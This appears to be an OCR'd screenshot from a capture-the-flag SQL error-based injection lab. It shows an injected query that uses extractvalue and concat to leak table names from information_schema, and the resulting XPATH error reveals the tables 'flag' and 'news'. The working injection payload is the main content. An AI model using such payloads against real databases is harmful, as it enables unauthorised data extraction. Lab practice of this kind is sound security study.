 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and (select extractvalue(1, concat(0x7e, (select group_concat(table_name) from
information_schema.tables where table_schema='sqli'))))
查询错误: XPATH syntax error: '~flag,news'